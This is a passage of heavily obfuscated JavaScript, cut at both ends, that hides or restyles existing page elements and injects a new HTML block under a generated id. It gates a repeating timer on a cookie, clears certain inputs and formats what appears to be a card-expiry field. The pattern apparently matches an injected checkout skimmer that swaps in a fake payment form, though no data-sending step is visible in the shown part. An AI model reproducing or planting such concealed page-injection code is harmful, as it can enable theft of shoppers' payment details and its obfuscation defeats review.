x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function 